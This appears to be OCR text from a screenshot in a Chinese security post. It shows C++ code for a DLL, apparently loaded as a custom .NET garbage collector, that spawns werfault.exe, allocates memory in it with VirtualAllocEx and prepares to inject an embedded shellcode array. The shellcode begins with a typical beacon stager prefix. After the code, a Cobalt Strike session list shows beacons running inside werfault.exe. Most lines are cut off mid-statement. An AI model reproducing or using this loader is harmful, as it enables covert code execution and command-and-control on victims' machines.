 11 const char* Name;
12 };
13
14 extern "C" __declspec(dllexport) void GC_VersionInfo(VersionInfo * info) {
15 info->MajorVersion = 6;
16 info->MinorVersion = 6;
17 info->BuildVersion = 6;
18 info->Name = "Custom GC";
19
20 // Your shellcode
21 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31
22
23
24 PROCESS_INFORMATION pi = { 0 };
25 STARTUPINFO si = { 0 };
26 si.cb = sizeof(STARTUPINFO);
27
28 bool bResult = ::CreateProcess(L"C:\\Windows\\System32\\werfault.exe", NULL, NULL, NULL, FALSE, CREATE_NO
29 if (!bResult)
30 return;
31
32 LPVOID lpAddress = ::VirtualAllocEx(pi.hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_
33 if (lpAddress == NULL)
34 return;
35
36 SIZE_T NumberOfBytesWritten = 0;
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 Move
external internal listener user computer note process
192.168.0.105 192.168.183.1 234 y Y Bid: 1499671858 Arch: x64 Ver: 10.0 werfault.exe
192.168.0.105 192.168.183.1 234 y Y Bid: 1547513956 Arch: x64 Ver: 10.0 werfault.exe
192.168.0.105 192.168.183.1 234 y Y Bid: 720234950 Arch: 10.0
安全先师